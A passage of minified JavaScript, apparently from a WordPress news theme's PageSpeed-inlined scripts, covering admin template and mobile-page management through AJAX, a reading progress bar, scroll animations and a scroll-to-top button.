for=\"tdb-copy-content\"><span class=\"tdb-check\"></span><span class=\"tdb-check-title\">Copy content</span></label></div>',textYes:\"Create\",textNo:\"Cancel\"})}).on(\"click\",\"#wp-admin-bar-tdb_template_single > a, #wp-admin-bar-tdb_template_category > a, #wp-admin-bar-tdb_template_404 > a, #wp-admin-bar-tdb_template_date > a, #wp-admin-bar-tdb_template_search > a, #wp-admin-bar-tdb_template_attachment > a, #wp-admin-bar-tdb_template_author > a, #wp-admin-bar-tdb_template_tag > a, #wp-admin-bar-tdb_template_woo_product > a, #wp-admin-bar-tdb_template_woo_archive > a, #wp-admin-bar-tdb_template_woo_shop_base > a, #wp-admin-bar-tdb_template_woo_search_archive > a, #wp-admin-bar-tdb_template_cpt > a, #wp-admin-bar-tdb_template_cpt_tax > a\",function(a){a.preventDefault();var b=jQuery(this),c=b.parent(),d=c.attr(\"class\"),f=\"\",g=\"\",h=\"\",e=\"\";switch(c.attr(\"id\")){case\"wp-admin-bar-tdb_template_single\":f=\"single\";g=\"tdb_assign_single_template_to_post\";h=\"tdb_assign_single_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_category\":f=\"category\";g=\"tdb_assign_cat_template_to_cat\";h=\"tdb_assign_cat_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_404\":f=\"404\";g=\"tdb_assign_404_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_date\":f=\"date\";g=\"tdb_assign_date_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_search\":f=\"search\";g=\"tdb_assign_search_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_attachment\":f=\"attachment\";g=\"tdb_assign_attachment_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_author\":f=\"author\";g=\"tdb_assign_author_template_to_author\";h=\"tdb_assign_author_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_tag\":f=\"tag\";g=\"tdb_assign_tag_template_to_tag\";h=\"tdb_assign_tag_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_woo_product\":f=\"woo_product\";g=\"tdb_assign_woo_product_template_to_product\";h=\"tdb_assign_woo_product_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_woo_archive\":f=\"woo_archive\";g=\"tdb_assign_woo_archive_template_to_tax\";h=\"tdb_assign_woo_archive_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_woo_search_archive\":f=\"woo_search_archive\";g=\"tdb_assign_woo_search_archive_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_woo_shop_base\":f=\"woo_shop_base\";g=\"tdb_assign_woo_shop_base_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_cpt\":f=\"cpt\";g=\"tdb_assign_cpt_template_to_cpt\";h=\"tdb_assign_cpt_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_cpt_tax\":f=\"cpt_tax\",g=\"tdb_assign_cpt_tax_template_to_tax\",h=\"tdb_assign_cpt_tax_template_global\",e=d.replace(\"templateid-\",\"\")}var l=jQuery(\".tdb-\"+f+\"-templates\");l.length?a.currentTarget===this&&jQuery(a.target).parent().attr(\"id\")===\"wp-admin-bar-tdb_template_\"+f&&(l.toggle(),b.toggleClass(\"tdb-templates-open\"),b.toggleClass(\"tdb-templates-close\")):(b.addClass(\"tdb-templates-loading\"),l=jQuery('<div class=\"tdb-templates tdb-'+f+'-templates\" data-type=\"'+f+'\"></div>'),l.insertAfter(b),l.show());m(f,e,g,\"\"===h?!1:!0,h,void 0,function(){b.removeClass(\"tdb-templates-loading\");b.addClass(\"tdb-templates-open\");n(b,l,\"tdb-templates-align-right\")})}).on(\"click\",\"#wp-admin-bar-tdc_page_mobile_template > a\",function(a){a.preventDefault();var b=jQuery(this);a=b.parent().attr(\"class\").replace(\"pageid-\",\"\");var c=jQuery(\"#tdb-mobile-templates\");c.length?(c.toggle(),b.toggleClass(\"tdb-templates-open\"),b.toggleClass(\"tdb-templates-close\")):(b.addClass(\"tdb-templates-loading\"),b.addClass(\"tdb-templates-open\"),tdbGetMobileTemplates(\"page\",a,b,void 0,function(){b.removeClass(\"tdb-templates-loading\");jQuery(\"#tdb-mobile-templates\").show();n(b,jQuery(\"#tdb-mobile-templates\"),\"tdb-mobile-templates-align-right\")}))}).on(\"click\",\"#wp-admin-bar-tdc_create_mobile_page\",function(a){var b=jQuery(this).attr(\"class\").split(\" \")[0].replace(\"pageid-\",\"\");tdConfirm.modal({caption:\"Create Mobile Page\",objectContext:window,callbackYes:function(){var a=jQuery(\"#tdb-new-template-name\"),d=jQuery(\"#tdb-copy-content\");jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_create_mobile_template\",template_id:b,template_title:a.val(),template_type:\"page\",copyContent:d.is(\":checked\")?\"1\":\"0\",_nonce:window.tdb_globals.wpRestNonce},success:function(c,d,h){\"undefined\"!==typeof jQuery.parseJSON(c).mobile_template_id&&(tdConfirm.close(),c=jQuery(\"#wp-admin-bar-tdc_page_mobile_template\"),c.length&&c.find(\"a:first\").html('<span class=\"td-mob-page-before\">Mobile page</span>'+a.val()),tdbGetMobileTemplates(\"page\",b))},error:function(a,b,c){}})},htmlInfoContent:'Enter the mobile page name: <input id=\"tdb-new-template-name\" type=\"text\" value=\"\" onfocus=\"(function(e){ jQuery( e.target ).siblings(\\'#tdb-modal-notice\\').fadeOut(50); })(event)\"/><em id=\"tdb-modal-notice\"></em><div class=\"tdb-form-check\"><input type=\"checkbox\" class=\"form-check-input\" id=\"tdb-copy-content\"><label class=\"form-check-label\" for=\"tdb-copy-content\"><span class=\"tdb-check\"></span><span class=\"tdb-check-title\">Copy content</span></label></div>',textYes:\"Create\",textNo:\"Cancel\"})}).on(\"click\",\".tdb-single-template-global label, .tdb-category-template-global label, .tdb-author-template-global label, .tdb-tag-template-global label, .tdb-woo_product-template-global label, .tdb-woo_archive-template-global label, .tdb-cpt-template-global label, .tdb-cpt_tax-template-global label \",function(a){a.preventDefault();var b=jQuery(this);a=b.closest(\".tdb-template-el-global\");var c=a.data(\"type\"),d=a.data(\"global-action\"),f=b.parent().data(c+\"-id\"),g=b.parent().data(\"template-id\"),h=jQuery(\".tdb-templates\");b={action:d,template_id:g,_nonce:window.tdb_globals.wpRestNonce};switch(c){case\"single\":b.single_id=f;break;case\"category\":b.category_id=f;break;case\"tag\":b.tag_id=f;break;case\"author\":b.author_id=f;break;case\"woo_product\":b.woo_product_id=f;break;case\"woo_archive\":b.woo_term_id=f;break;case\"cpt\":b.cpt_id=f;b.option=\"single_tpl\";break;case\"cpt_tax\":void 0!==a.data(\"cpt\")?(b.action=\"tdb_assign_cpt_template_global\",b.cpt=f,b.option=\"archive_tpl\"):b.cpt_tax_id=f}jQuery.ajax({type:\"POST\",url:td_ajax_url,data:b,success:function(a,b,d){a=jQuery.parseJSON(a);\"undefined\"!==typeof a.reload&&window.location.reload();\"undefined\"!==typeof a.global_template_id&&(h.find(\".tdb-\"+c+'-template-global > input[type=\"checkbox\"]').removeAttr(\"checked\"),h.find(\".tdb-\"+c+'-template-global[data-template-id=\"'+g+'\"] > input[type=\"checkbox\"]').attr(\"checked\",!0))},error:function(a,b,c){}});return!1}).on(\"click\",\".tdb-template-el-title\",function(a){a.preventDefault();if(a.target===a.currentTarget){a=jQuery(this);var b=a.data(\"action\"),c=a.data(\"type\"),d=a.data(c+\"-id\"),f=a.data(\"template-id\");b={action:b,template_id:f,_nonce:window.tdb_globals.wpRestNonce};\"cpt\"===c?b.cpt=a.data(\"cpt-id\"):\"cpt_tax\"===c&&(b.cpt_tax=a.data(\"cpt_tax-id\"));switch(c){case\"single\":b.single_id=d;break;case\"category\":b.category_id=d;break;case\"author\":b.author_id=d;break;case\"tag\":b.tag_id=d;break;case\"woo_product\":b.woo_product_id=d;break;case\"woo_archive\":b.woo_term_id=d;break;case\"cpt\":b.cpt_id=d;break;case\"cpt_tax\":void 0!==a.data(\"cpt\")?(b.action=\"tdb_assign_cpt_template_global\",b.cpt=d,b.option=\"archive_tpl\"):b.cpt_tax_id=d;break;case\"search\":void 0!==a.data(\"cpt\")&&(b.action=\"tdb_assign_cpt_template_global\",b.cpt=d,b.option=\"search_tpl\")}jQuery.ajax({type:\"POST\",url:td_ajax_url,data:b,success:function(a,b,d){\"undefined\"===typeof jQuery.parseJSON(a).reload&&\"cpt\"!==c&&\"cpt_tax\"!==c&&\"search\"!==c||window.location.reload()},error:function(a,b,c){}});return!1}}).on(\"change\",\".tdb-template-el-title-input\",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(\".tdb-templates\"),c=a.closest(\".tdb-template-el\"),d=c.find(\".tdb-template-el-title:first\");b.data(\"type\");b=c.data(\"template-id\");d.html();jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_change_template_name\",template_id:b,template_title:a.val(),_nonce:window.tdb_globals.wpRestNonce},success:function(a,b,c){a=jQuery.parseJSON(a);\"undefined\"!==typeof a.template_id&&(d.html(a.template_title),d.removeData(\"title\"))},error:function(a,b,c){}})}).on(\"click\",\".tdb-template-el-edit\",function(a){a.preventDefault();var b=jQuery(this);a=b.closest(\".tdb-templates\");var c=b.closest(\".tdb-template-el\");b=c.find(\".tdb-template-el-title:first\");a.data(\"type\");c.data(\"template-id\");c=b.html();\"undefined\"===typeof b.data(\"title\")&&(a.find(\".tdb-template-el-title\").each(function(a,b){a=jQuery(b);b=a.data(\"title\");\"undefined\"!==typeof b&&(a.html(b),a.removeData(\"title\"))}),b.data(\"title\",b.html()),b.html('<input class=\"tdb-template-el-title-input\" type=\"text\" value=\"'+c+'\">'),b.find(\"input\").focus().select())}).on(\"click\",\".tdb-template-el-duplicate\",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(\".tdb-templates\"),c=a.closest(\".tdb-template-el\"),d=c.find(\".tdb-template-el-title:first\"),f=b.data(\"type\");a=c.data(\"template-id\");var g=d.html(),h=d.data(f+\"-id\"),e=d.data(\"action\"),l=\"\";0<=\"single category tag author woo_product woo_archive\".split(\" \").indexOf(f)&&(c=c.find(\".tdb-template-el-global:first\"),c.length&&(l=c.data(\"global-action\")));tdbApi.run({wpNonce:window.tdb_globals.wpRestNonce,cloudEndPoint:\"td-cloud-library/new_template\",post:{postId:a,templateType:f,templateName:g,duplicateTemplate:!0},done:function(a){b.removeData(\"tdb-templates\");m(f,0<=\"single category tag author woo_product woo_archive cpt\".split(\" \").indexOf(f)?h:\"\",e,\"\"===l?!1:!0,l)},error:function(a){console.log(\"td-cloud-library/new_template ( duplicate template ) - ERROR\",a)}});jQuery(\".tdb-template-el-title-input\").trigger(\"change\")}).on(\"keyup\",\".tdb-template-el-title-input\",function(a){27===a.keyCode&&jQuery(this).trigger(\"change\")}).on(\"click\",\".tdb-template-el-delete\",function(a){a=jQuery(this);a.closest(\".tdb-templates\");var b=a.closest(\".tdb-template-el\");a=b.data(\"template-id\");jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_delete_template\",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,f){a=jQuery.parseJSON(a);\"undefined\"!==typeof a.reload&&window.location.reload();\"undefined\"!==typeof a.template_id&&b.remove()},error:function(a,b,f){}});jQuery(\".tdb-template-el-title-input\").trigger(\"change\")}).on(\"click\",function(a){a=jQuery(a.target);a.closest(\"#wp-admin-bar-tdb_template_single\").length||a.closest(\"#wp-admin-bar-tdb_template_category\").length||a.closest(\"#wp-admin-bar-tdb_template_404\").length||a.closest(\"#wp-admin-bar-tdb_template_date\").length||a.closest(\"#wp-admin-bar-tdb_template_search\").length||a.closest(\"#wp-admin-bar-tdb_template_attachment\").length||a.closest(\"#wp-admin-bar-tdb_template_author\").length||a.closest(\"#wp-admin-bar-tdb_template_tag\").length||a.closest(\"#wp-admin-bar-tdb_template_woo_product\").length||a.closest(\"#wp-admin-bar-tdb_template_woo_archive\").length||a.closest(\"#wp-admin-bar-tdb_template_woo_search_archive\").length||a.closest(\"#wp-admin-bar-tdb_template_woo_shop_base\").length||a.closest(\"#wp-admin-bar-tdb_template_cpt\").length||a.closest(\"#wp-admin-bar-tdb_template_cpt_tax\").length||a.closest(\"#wp-admin-bar-tdc_page_mobile_template\").length||(a=jQuery(\".tdb-templates\"),a.length&&(a.hide(),a.prev(\"a\").removeClass(\"tdb-templates-open\").addClass(\"tdb-templates-close\"),jQuery(\".tdb-template-el-title-input\").trigger(\"change\")),a=jQuery(\"#tdb-mobile-templates\"),a.length&&(a.hide(),a.prev(\"a\").removeClass(\"tdb-templates-open\").addClass(\"tdb-templates-close\")))}).on(\"click\",\"#tdb-mobile-templates .tdb-template-el-mobile-list-el\",function(a){var b=jQuery(this),c=jQuery(\"#tdb-mobile-templates\");a=b.data(\"template-id\");var d=b.data(\"mobile-template-id\"),f=c.closest(\".tdb-template-el-mobile-btns\"),g=b.closest(\".tdb-template-el-mobile-wrap\"),h=b.closest(\"#wp-admin-bar-tdc_page_mobile_template\");jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_set_mobile_template\",template_id:a,mobile_template_id:d,_nonce:window.tdb_globals.wpRestNonce},success:function(a,l,k){a=jQuery.parseJSON(a);_.isObject(a)&&!_.isUndefined(a.result)&&1===a.result&&(f.data(\"mobile-template-id\",d),c.find(\".tdb-template-el-mobile-list-el\").removeClass(\"tdb-current\"),c.find('.tdb-template-el-mobile-list-el[data-mobile-template-id=\"'+d+'\"]').addClass(\"tdb-current\"),g.length&&(a=g.find(\".tdb-template-el-mobile:first\"),\"\"===d?a.html(\"-\"):a.html('<span class=\"tdb-template-el-mobile-active\">Yes</span>')),h.length&&(h.find(\"a:first\").html('<span class=\"td-mob-page-before\" style=\"margin-right:10px;\">Mobile page</span>'+b.find(\".tdb-template-el-mobile-list-title:first\").html()),\"No mobile page\"===b.find(\".tdb-template-el-mobile-list-title:first\").html()&&h.find(\"a:first\").html('<span class=\"td-mob-page-before\">Mobile page</span>')))}})}).on(\"click\",\"#tdb-mobile-templates .tdb-template-el-mobile-list-edit\",function(a){a.stopPropagation()}).on(\"click\",\"#tdb-mobile-templates .tdb-template-el-mobile-list-delete\",function(a){a.stopPropagation();a=jQuery(this);var b=a.data(\"type\"),c=a.closest(\".tdb-template-el-mobile-list-el\"),d=c.data(\"template-id\");a=c.data(\"mobile-template-id\");var f=c.hasClass(\"tdb-current\"),g=jQuery(\"#tdb-mobile-templates\").closest(\".tdb-template-el\");jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_delete_template\",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,e,l){\"undefined\"!==typeof jQuery.parseJSON(a).template_id&&tdbGetMobileTemplates(b,d,void 0,function(){jQuery(\"#tdb-mobile-templates\").addClass(\"loading\")},function(){jQuery(\"#tdb-mobile-templates\").removeClass(\"loading\");if(f)if(\"page\"===b){var a=jQuery(\"#wp-admin-bar-tdc_page_mobile_template\");a.length&&a.find(\"a:first\").html('<span class=\"td-mob-page-before\">Mobile page</span>No mobile page')}else c.remove(),g.length&&g.find(\".tdb-template-el-mobile:first\").html(\"-\")})},error:function(a,b,c){}})}).on(\"mouseenter\",\".tdb-template-el-mobile-btns\",function(a){a=jQuery(this);var b=a.data(\"mobile-template-id\"),c=a.data(\"template-id\"),d=jQuery(\"#tdb-mobile-templates\");d.find(\".tdb-template-el-mobile-list-inner\").is(\":empty\")||(d.appendTo(a).show(),d.find(\".tdb-template-el-mobile-list-el\").removeClass(\"tdb-current\"),d.find(\".tdb-template-el-mobile-list-el\").data(\"template-id\",c),d.find('.tdb-template-el-mobile-list-el[data-mobile-template-id=\"'+b+'\"]').addClass(\"tdb-current\"))}).on(\"mouseleave\",\".tdb-template-el-mobile-btns\",function(a){a=jQuery(\".tdb-templates\");var b=jQuery(\"#tdb-mobile-templates\");b.hide();b.insertBefore(a);b.find(\".tdb-template-el-mobile-list-el\").removeClass(\"tdb-current\")});jQuery(\".tdb-templates\");window.tdbGetMobileTemplates=function(a,b,c,d,f,g,h){var e=jQuery(\"#tdb-mobile-templates\",g);e.length||(e=jQuery('<div id=\"tdb-mobile-templates\" class=\"tdb-template-el-mobile-list\"><div class=\"tdb-template-el-mobile-list-inner\"></div><div class=\"tdb-template-el-mobile-list-separator\" style=\"height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;\"></div><a href=\"https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/\" target=\"_blank\" style=\"height: auto;padding: 0;color: #1a9a75;\" class=\"tdb-template-el-mobile-list-no-el\">Documentation &#187;</a></div>'),e.hide());\"undefined\"!==typeof c&&e.insertAfter(c);c={action:\"tdb_get_\"+a+\"_mobile_templates\",_nonce:window.tdb_globals.wpRestNonce};c[a+\"_id\"]=b;\"undefined\"!==typeof window.tdbLoadDataFromId&&(c.tdbLoadDataFromId=window.tdbLoadDataFromId);\"undefined\"!==typeof d&&d.call();jQuery.ajax({type:\"POST\",url:td_ajax_url,data:c,success:function(c,d,g){var k=\"\";g=jQuery.parseJSON(c);c='<li id=\"wp-admin-bar-tdb_template_load\" class=\"pageid-'+b+' tdb-load-mobile-template tdb-template-el-mobile-list-el\"><div class=\"ab-item ab-empty-item\" title=\"Optional - Load mobile page from TagDiv Cloud Library\"></div><span class=\"tdb-template-el-mobile-list-title\">Load mobile page from Cloud Library</span></li><li id=\"wp-admin-bar-tdc_create_mobile_page\" class=\"pageid-'+b+' tdb-template-el-mobile-list-el\"><div class=\"ab-item ab-empty-item\" title=\"Optional - Create blank mobile page\"></div><span class=\"tdb-template-el-mobile-list-title\">Create blank mobile page</span></li>';if(_.isArray(g)&&g.length){var l=!1,m=\"template\";d=\"\";\"page\"===a&&(m=\"page\",d=c+'<div class=\"tdb-template-el-mobile-list-separator\" style=\"height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;\"></div>');_.each(g,function(c,d,e){d=\"\";_.isUndefined(c.is_current)||(d=\"tdb-current\",l=!0);k+='<div class=\"tdb-template-el-mobile-list-el '+d+'\" data-mobile-template-id=\"'+c.template_id+'\" data-template-id=\"'+b+'\"><div class=\"tdb-template-el-mobile-list-title\" title=\"'+c.template_title+'\">'+c.template_title+'</div><a class=\"tdb-template-el-mobile-list-edit\" title=\"Edit mobile '+m+' with Composer\" href=\"'+c.template_url+'\" target=\"_blank\"></a><div class=\"tdb-template-el-mobile-list-delete\" title=\"Delete mobile '+m+'\" data-type=\"'+a+'\"></div></div>'});\"\"!==k&&(g=\"\",l||(g=\"tdb-current\",l=!0),k=d+'<div class=\"tdb-template-el-mobile-list-el '+g+'\" data-mobile-template-id=\"\" data-template-id=\"'+b+'\"><div class=\"tdb-template-el-mobile-list-title\">No mobile '+m+\"</div></div>\"+k);\"\"!==k&&(e.html('<div class=\"tdb-template-el-mobile-list-inner\">'+k+'</div><div class=\"tdb-template-el-mobile-list-separator\" style=\"height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;\"></div><a href=\"https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/\" target=\"_blank\" style=\"height: auto;padding: 0;color: #1a9a75;\" class=\"tdb-template-el-mobile-list-no-el\">Documentation &#187;</a>'),d=e.parent(\".tdb-template-el-mobile-btns\"),!_.isUndefined(h)&&d.length&&(e.find(\".tdb-template-el-mobile-list-el\").removeClass(\"tdb-current\"),e.find(\".tdb-template-el-mobile-list-el\").data(\"template-id\",b),e.find('.tdb-template-el-mobile-list-el[data-mobile-template-id=\"'+h+'\"]').addClass(\"tdb-current\")),e.is(\":visible\")&&d.length?e.show():e.hide())}\"\"===k&&(\"page\"===a?e.html(c+'<div class=\"tdb-template-el-mobile-list-separator\" style=\"height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;\"></div><div class=\"tdb-template-el-mobile-list-inner\"><div class=\"tdb-template-el-mobile-list-no-el\">No mobile page, please import or create a new mobile page.</div><div class=\"tdb-template-el-mobile-list-separator\" style=\"height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;\"></div><a href=\"https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/\" target=\"_blank\" style=\"height: auto;padding: 0;color: #1a9a75;\" class=\"tdb-template-el-mobile-list-no-el\">Documentation &#187;</a></div>'):e.html(\"\"));\"undefined\"!==typeof f&&f.call()}})}})();jQuery(window).on(\"load\",function(){if(\"undefined\"!==typeof window.tdReadingProgressBar){var m=!1;window.parent===window.top&&\"undefined\"!==typeof window.name&&\"tdc-live-iframe\"===window.name&&\"undefined\"!==typeof window.parent.tdcSidebar&&(m=!0);if(window.self===window.top||m)jQuery(\".tdb_single_reading_progress\").each(function(){var n=jQuery(this),a=n.data(\"td-block-uid\");n=n.data(\"bar-position\");var b=new tdReadingProgressBar.item;b.blockUid=a;b.barPosition=n;tdReadingProgressBar.addItem(b);m&&tdReadingProgressBar.createFixedBar(b,0,30)}),m||tdReadingProgressBar.calculateBarsFill()}});";
var mod_pagespeed_fGPGPtBvHT = "var tdAnimationScroll={};(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj=\"\";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj=\"\";this.full_height=0;this.offset_bottom_top=this.offset_top=\"\";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,c,e,f,d,b){if(!(c>=e))if(void 0===this.properties[a])this.properties[a]={computed_value:\"\",settings:[]},0!==c&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:c,start_value:f,end_value:f,easing:\"\"}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:e,start_value:f,end_value:d,easing:b},this.properties[a].settings[this.properties[a].settings.length]={start_percent:e,end_percent:100,start_value:d,end_value:d,easing:\"\"};else{var g=this.properties[a].settings[this.properties[a].settings.length-1];g.start_percent!==c?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:g.start_percent,end_percent:c,start_value:g.end_value,end_value:g.end_value,easing:\"\"},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:e,start_value:f,end_value:d,easing:b}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:c,end_percent:e,start_value:f,end_value:d,easing:b};100!==e&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:e,end_percent:100,start_value:d,end_value:d,easing:\"\"})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){if(a.constructor===tdAnimationScroll.item&&\"undefined\"!==typeof a.jqueryObj){var c=a.jqueryObj.prev();c.length&&c.hasClass(\"td_marker_animation\")||(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))}},_initialize_item:function(a){if(!0!==a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height)){var c=jQuery('<div class=\"td_marker_animation\" style=\"height: 0; width: 0\">');c.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=c;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var c=tdAnimationScroll.items.length-1;0<=c;c--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[c],a)},reinitialize_item:function(a,c){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===c&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var c={},e;for(e in a.properties)if(!0===a.properties.hasOwnProperty(e)){var f=a.properties[e];var d;for(d=0;d<f.settings.length;d++){var b=f.settings[d];if(b.start_percent<=a.percent_value&&a.percent_value<b.end_percent||a.percent_value===b.end_percent&&100===a.percent_value){if(b.start_value===b.end_value)b=b.start_value;else if(d=(a.percent_value-b.start_percent)/(b.end_percent-b.start_percent)*(b.end_value-b.start_value),void 0===b.easing||\"\"===b.easing)b=b.start_value+d;else{var g=Math.abs(b.start_value-b.end_value)/1E3;b=b.start_value<b.end_value?b.start_value+1E3*jQuery.easing[b.easing](null,d,0,g,b.end_value-b.start_value):b.start_value-1E3*jQuery.easing[b.easing](null,-d,0,g,b.start_value-b.end_value)}f.computed_value!==b&&(f.computed_value=b,c[e]=b,a.redraw=!0);break}}}a.computed_item_properties=c},compute_item:function(a){if(!1!==a._is_initialized){var c=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(c=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height));a.percent_value!==c&&(a.percent_value=c,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();";
var mod_pagespeed_8$Nvb5AVt3 = "var tdBackstr={};(function(){tdBackstr={items:[],item:function(){this.blockUid=\"\";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=\"\"},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on(\"load\",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css(\"opacity\",\"1\")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass(\"td-stretch-width\"),a.image_jquery_obj.addClass(\"td-stretch-height\"),a.previous_value=b)}else b=2,a.previous_value!==b&&(a.image_jquery_obj.removeClass(\"td-stretch-height\"),a.image_jquery_obj.addClass(\"td-stretch-width\"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();";
var mod_pagespeed_m_tF15vJUF = "var tdToTop={};jQuery().ready(function(){tdToTop.init()});(function(){tdToTop={$element:void 0,style:\"\",init:function(){var a=jQuery(\".td-scroll-up\");if(a.length){tdToTop.$element=a;tdToTop.style=\"undefined\"!==typeof a.data(\"style\")?a.data(\"style\"):\"style1\";switch(tdToTop.style){case\"style2\":jQuery(\"body\").css({position:\"relative\",\"overflow-x\":\"hidden\"})}a.on(\"click\",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if(\"undefined\"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass(\"td-scroll-up-visible\")||tdToTop.$element.addClass(\"td-scroll-up-visible\"):tdToTop.$element.hasClass(\"td-scroll-up-visible\")&&tdToTop.$element.removeClass(\"td-scroll-up-visible\"),tdToTop.style){case\"style2\":var b=tdToTop.$element.find(\".td-scroll-up-progress-circle path\"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({\"stroke-dashoffset\":c-a*c/d});a=jQuery(\".td-footer-template-wrap\");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:\"absolute\",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:\"fixed\",bottom:4}))}},handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass(\"td-scroll-up-visible\")&&tdToTop.$element.removeClass(\"td-scroll-up-visible\");td_more_articles_box.is_box_visible=!1;jQuery(\".td-more-articles-box\").removeClass(\"td-front-end-display-block\");tdUtil.scrollToPosition(0,1200)}}})();";
